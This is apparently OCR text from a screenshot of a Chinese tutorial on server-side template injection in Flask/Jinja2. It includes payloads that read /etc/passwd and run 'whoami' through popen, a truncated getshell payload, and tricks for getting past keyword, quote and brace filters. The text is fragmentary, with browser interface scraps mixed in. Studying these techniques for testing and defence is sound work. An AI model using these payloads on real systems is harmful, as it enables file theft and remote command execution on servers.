 (*´∇｀*) 欢迎回来！
ssti 利用工具_百度搜索
(88条消息) SSTI漏洞检测工具tp
73:01
cnblogs.com/tuzkizki/p/15394415.html
更新
# request.cookies
{{''[request.args.class][request.args.mro][2][request.args.subclasses]()[40]('/etc/passwd').read() }}
Cookie: class=__class__; mro=__mro__; subclasses=__subclasses__;
# 还有request.headers、request.args
过滤关键字
• 拼接字符串
python
'o'+'s'
'sy' + 'stem'
'fl' + 'ag'
• 编码：Base64、rot13、16进制......
• 大小写绕过
• 过滤config
python
# 绕过，同样可以获取到config
{{self.dict._TemplateReference__context.config}}
过滤双花括号
• {% + print绕过
python
{%print(''.__class__.__base__.__subclasses__()[138].__init__.__globals__.popen('whoami').read())%}
通用getshell
• 过滤引号、中括号
python
{% set chr=().__class__.__bases__.__getitem__(0).__subclasses__().__getitem__(250).__init__.__globals
• 过滤引号、中括号、下划线
什么是SSTI？
Flask初识
Flask快速使用
Flask中的Jinja2
Flask渲染
漏洞原理
漏洞利用
利用思路
魔术方法
寻找可利用类
构造payload
常见绕过
过滤单双引号
过滤中括号
过滤双下划线
过滤关键字
过滤双花括号
通用getshell
结语
参考文章
中
21:24
2023-07-26